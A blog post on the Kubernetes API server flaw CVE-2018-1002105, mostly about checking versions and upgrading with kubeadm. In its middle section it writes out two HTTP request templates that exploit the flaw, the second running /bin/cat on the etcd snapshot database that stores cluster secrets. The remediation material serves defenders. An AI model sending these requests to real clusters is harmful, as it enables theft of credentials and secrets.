Light Dive to CVE-2018-1002105

by Anish

Posted on Friday December 7, 2018

Kubernetes v1.10.11, v1.11.5, and v1.12.3 have been released to address CVE-2018-1002105, a critical security issue present in all previous versions of the Kubernetes API Server. The issue is also addressed in the upcoming v1.13.0 release. We recommend all clusters running previous versions update to one of these releases immediately.

Description



With a specially crafted request, users are able to establish a connection through the Kubernetes API server to backend servers, then send arbitrary requests over the same connection directly to the backend, authenticated with the Kubernetes API server's TLS credentials used to establish the backend connection.

In kunbernetes Determine Pods

# kubectl get pods

NAME READY STATUS RESTARTS AGE

busybox 1/1 Running 1878 114d

my-nginx-mj7p6 1/1 Running 28017 114d

nginx-64f497f8fd-4tncn 1/1 Running 0 114d

Once you have Determined which pods,and namespace needs to be target, construcut the websoccket and ask for connection upgrade request

Packe#1 : Will Thrown an Error as shown in the diagram

GET /api/v1/namespaces/{0}/pods/{1}/exec HTTP/1.1

Host: {2}

Authorization: Bearer {3}

Connection: upgrade

Upgrade: websocket

Packet#2 The Vulnerable TCP socket will open and allow to execute on hihger level

etcd-kubernetes node is choose as this will be available in most of the kubernetes Installation

GET /exec/kube-system/etcd-kubernetes/etcd?command=/bin/cat&command=/var/lib/etcd/member/snap/db&input=1&output=1&tty=0 HTTP/1.1

Upgrade: websocket

Connection: Upgrade

Host: {0}

Origin: http://{0}

Sec-WebSocket-Key: {1}

Sec-WebSocket-Version: 13

sec-websocket-protocol: v4.channel.k8s.io

Affected kubernetes Version

In all Kubernetes versions prior to v1.10.11, v1.11.5, and v1.12.3,

How do you tell if you are affected?

If you have live kubeconfig (kubectl) credentials, you can simply download and run a CVE-2018-1002105 vulnerability checker created by one of our Kubernetes engineers.

How to Determine the Affected Version

# kubectl version

Client Version: version.Info{Major:"1", Minor:"11", GitVersion:"v1.11.2", GitCommit:"bb9ffb1654d4a729bb4cec18ff088eacc153c239", GitTreeState:"clean", BuildDate:"2018-08-07T23:17:28Z", GoVersion:"go1.10.3", Compiler:"gc", Platform:"linux/amd64"}

Server Version: version.Info{Major:"1", Minor:"11", GitVersion:"v1.11.0", GitCommit:"91e7b4fd31fcd3d5f436da26c980becec37ceefe", GitTreeState:"clean", BuildDate:"2018-06-27T20:08:34Z", GoVersion:"go1.10.2", Compiler:"gc", Platform:"linux/amd64"}

How to Fix/remediate Kubernetes Privilege Escalation Vulnerability

The only way to remedaite this issue is having upgrade path

Check which versions are available to upgrade to and validate whether your current cluster is upgradeable. To skip the internet check, pass in the optional [version] parameter.

kubeadm upgrade plan [version] [flags]

# kubeadm upgrade plan v1.10.11

[preflight] Running pre-flight checks.

[upgrade] Making sure the cluster is healthy:

[upgrade/config] Making sure the configuration is correct:

[upgrade/config] Reading configuration from the cluster...

[upgrade/config] FYI: You can look at this config file with 'kubectl -n kube-system get cm kubeadm-config -oyaml'

[upgrade] Fetching available versions to upgrade to

[upgrade/versions] Cluster version: v1.11.0

[upgrade/versions] kubeadm version: v1.11.2

Awesome, you're up-to-date! Enjoy!

Upgrade your Kubernetes cluster to the specified version.

# kubeadm upgrade apply [version]

Complete output

# kubeadm upgrade apply v1.11.2

[preflight] Running pre-flight checks.

[upgrade] Making sure the cluster is healthy:

[upgrade/config] Making sure the configuration is correct:

[upgrade/config] Reading configuration from the cluster...

[upgrade/config] FYI: You can look at this config file with 'kubectl -n kube-system get cm kubeadm-config -oyaml'

[upgrade/apply] Respecting the --cri-socket flag that is set with higher priority than the config file.

[upgrade/version] You have chosen to change the cluster version to "v1.11.2"

[upgrade/versions] Cluster version: v1.11.0

[upgrade/versions] kubeadm version: v1.11.2

[upgrade/confirm] Are you sure you want to proceed with the upgrade? [y/N]: y

[upgrade/prepull] Will prepull images for components [kube-apiserver kube-controller-manager kube-scheduler etcd]

[upgrade/apply] Upgrading your Static Pod-hosted control plane to version "v1.11.2"...

Static pod: kube-apiserver-kube-master hash: ad20a2a660705a8c9d08878dafffa7ac

Static pod: kube-controller-manager-kube-master hash: feb107be50cab379cdc4e893e129fd2f

Static pod: kube-scheduler-kube-master hash: 31eabaff7d89a40d8f7e05dfc971cdbd

[upgrade/staticpods] Writing new Static Pod manifests to "/etc/kubernetes/tmp/kubeadm-upgraded-manifests112864402"

[controlplane] wrote Static Pod manifest for component kube-apiserver to "/etc/kubernetes/tmp/kubeadm-upgraded-manifests112864402/kube-apiserver.yaml"

[controlplane] wrote Static Pod manifest for component kube-controller-manager to "/etc/kubernetes/tmp/kubeadm-upgraded-manifests112864402/kube-controller-manager.yaml"

[controlplane] wrote Static Pod manifest for component kube-scheduler to "/etc/kubernetes/tmp/kubeadm-upgraded-manifests112864402/kube-scheduler.yaml"

[certificates] Using the existing etcd/ca certificate and key.

[certificates] Using the existing apiserver-etcd-client certificate and key.

[upgrade/staticpods] Moved new manifest to "/etc/kubernetes/manifests/kube-apiserver.yaml" and backed up old manifest to "/etc/kubernetes/tmp/kubeadm-backup-manifests-2018-12-07-13-02-14/kube-apiserver.yaml"

[upgrade/staticpods] Waiting for the kubelet to restart the component

Static pod: kube-apiserver-kube-master hash: ad20a2a660705a8c9d08878dafffa7ac

Static pod: kube-apiserver-kube-master hash: ad20a2a660705a8c9d08878dafffa7ac

Static pod: kube-apiserver-kube-master hash: ad20a2a660705a8c9d08878dafffa7ac

Static pod: kube-apiserver-kube-master hash: 74f3cf345d7cc44651228804635ec24f

[apiclient] Found 1 Pods for label selector component=kube-apiserver

[upgrade/staticpods] Component "kube-apiserver" upgraded successfully!

[upgrade/staticpods] Moved new manifest to "/etc/kubernetes/manifests/kube-controller-manager.yaml" and backed up old manifest to "/etc/kubernetes/tmp/kubeadm-backup-manifests-2018-12-07-13-02-14/kube-controller-manager.yaml"

[upgrade/staticpods] Waiting for the kubelet to restart the component

Static pod: kube-controller-manager-kube-master hash: feb107be50cab379cdc4e893e129fd2f

Static pod: kube-controller-manager-kube-master hash: 3d0475221ca9c7bf15a1f062cc50d547

[apiclient] Found 1 Pods for label selector component=kube-controller-manager

[upgrade/staticpods] Component "kube-controller-manager" upgraded successfully!

[upgrade/staticpods] Moved new manifest to "/etc/kubernetes/manifests/kube-scheduler.yaml" and backed up old manifest to "/etc/kubernetes/tmp/kubeadm-backup-manifests-2018-12-07-13-02-14/kube-scheduler.yaml"

[upgrade/staticpods] Waiting for the kubelet to restart the component

Static pod: kube-scheduler-kube-master hash: 31eabaff7d89a40d8f7e05dfc971cdbd

Static pod: kube-scheduler-kube-master hash: a00c35e56ebd0bdfcd77d53674a5d2a1

[apiclient] Found 1 Pods for label selector component=kube-scheduler

[upgrade/staticpods] Component "kube-scheduler" upgraded successfully!

[uploadconfig] storing the configuration used in ConfigMap "kubeadm-config" in the "kube-system" Namespace

[kubelet] Creating a ConfigMap "kubelet-config-1.11" in namespace kube-system with the configuration for the kubelets in the cluster

[kubelet] Downloading configuration for the kubelet from the "kubelet-config-1.11" ConfigMap in the kube-system namespace

[kubelet] Writing kubelet configuration to file "/var/lib/kubelet/config.yaml"

[patchnode] Uploading the CRI Socket information "/var/run/dockershim.sock" to the Node API object "kube-master" as an annotation

[bootstraptoken] configured RBAC rules to allow Node Bootstrap tokens to post CSRs in order for nodes to get long term certificate credentials

[bootstraptoken] configured RBAC rules to allow the csrapprover controller automatically approve CSRs from a Node Bootstrap Token

[bootstraptoken] configured RBAC rules to allow certificate rotation for all node client certificates in the cluster

[addons] Applied essential addon: CoreDNS

[addons] Applied essential addon: kube-proxy

[upgrade/successful] SUCCESS! Your cluster was upgraded to "v1.11.2". Enjoy!

[upgrade/kubelet] Now that your control plane is upgraded, please proceed with upgrading your kubelets if you haven't already done so.

Reference

Thanku for reading !!! Give a Share for Support

Your Support Matters!

Instead of directly asking for donations, I'm thrilled to offer you all nine of my books for just $9 on leanpub By grabbing this bundle you not only help cover my coffee, beer, and Amazon bills but also play a crucial role in advancing and refining this project. Your contribution is indispensable, and I'm genuinely grateful for your involvement in this journey!

Any private key value that you enter or we generate is not stored on this site, this tool is provided via an HTTPS URL to ensure that private keys cannot be stolen, for extra security run this software on your network, no cloud dependency

Kubernetes Related Topics

Linux Related Topics

Ansible Related Topics

Applied Cryptography Topics

Web Crypto API Topics

Openstack Articles

python Cryptography Topics

PHP Cryptography Topics

Topics

For Coffee/ Beer/ Amazon Bill and further development of the project Support by Purchasing, The Modern Cryptography CookBook for Just $9 Coupon Price

Kubernetes for DevOps

Hello Dockerfile